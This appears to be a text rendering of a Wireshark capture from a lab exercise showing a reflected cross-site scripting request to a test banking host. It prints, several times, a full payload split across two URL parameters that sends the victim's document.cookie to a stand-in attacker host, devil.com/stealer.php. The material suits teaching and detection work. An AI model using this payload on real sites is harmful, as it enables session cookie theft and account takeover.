 XSSReflected.pcapng [Wireshark 1.8.6 (SVN Rev 48142 from /trunk-1.8)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: ip.addr == 10.10.10.2 && http Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
24 17.3090900 10.10.10.2 10.10.10.15 HTTP 630 GET /userinfo/inputG.php?name=%3Cscript%3Evoid(%27&email=%27);document.location=%22http://devil.com/myimage/stealer.php?cookie=
25 17.3113460 10.10.10.15 10.10.10.2 HTTP 516 HTTP/1.1 200 OK (text/html)
SimpleTap
Frame 24: 630 bytes on wire (5040 bits), 630 bytes captured (5040 bits) on interface 0
Ethernet II, Src: Trendnet_c4:d6:4f (00:14:d1:c4:d6:4f), Dst: WistronI_14:49:4a (3c:97:0e:14:49:4a)
Internet Protocol Version 4, Src: 10.10.10.2 (10.10.10.2), Dst: 10.10.10.15 (10.10.10.15)
Transmission Control Protocol, Src Port: 36000 (36000), Dst Port: http (80), Seq: 1, Ack: 1, Len: 564
Hypertext Transfer Protocol
GET /userinfo/inputG.php?name=%3Cscript%3Evoid(%27&email=%27);document.location=%22http://devil.com/myimage/stealer.php?cookie=%22%2bdocument.cookie;%3C/script%3E HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /userinfo/inputG.php?name=%3Cscript%3Evoid(%27&email=%27);document.location=%22http://devil.com/myimage/stealer.php?cookie=%22%2bdocument.cookie;%3C/script%3E
[Message: GET /userinfo/inputG.php?name=%3Cscript%3Evoid(%27&email=%27);document.location=%22http://devil.com/myimage/stealer.php?cookie=%22%2bdocument.cookie;%3C/script%3E HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /userinfo/inputG.php?name=%3Cscript%3Evoid(%27&email=%27);document.location=%22http://devil.com/myimage/stealer.php?cookie=%22%2bdocument.cookie;%3C/script%3E
Request Version: HTTP/1.1
Host: banka.com\r\n
Connection: keep-alive\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; Nexus 7 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.93 Safari/537.36\r\n
Accept-Encoding: gzip, deflate, sdch\r\n
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4\r\n
Cookie: TestCookie=Testinfo\r\n
\r\n
[Full request URI: http://banka.com/userinfo/inputG.php?name=%3Cscript%3Evoid(%27&email=%27);document.location=%22http://devil.com/myimage/stealer.php?cookie=%22%2bdocument.cookie;%3C/script%3E]
0000 3c 97 0e 14 49 4a 00 14 d1 c4 d6 4f 08 00 45 00 <...IJ.. ...O..E.
0010 02 68 22 01 40 00 3f 06 ef 6a 0a 0a 0a 02 0a 0a .h".@.?. .j......
0020 0a 0f 8c a0 00 50 33 0c 27 02 aa 16 fd 73 80 18 .....P3. '....s..
0030 05 59 53 a5 00 00 01 01 08 0a 00 02 07 04 05 ba .YS..... ........
0040 57 39 47 45 54 20 2f 75 73 65 72 69 6e 66 6f 2f W9GET /u serinfo/
0050 69 6e 70 75 74 47 2e 70 68 70 3f 6e 61 6d 65 3d inputG.p hp?name=
Ready to load or capture Packets: 46 Displayed: 2 Marked: 0 Dropped: 0 Load time: 0:00.005 Profile: Default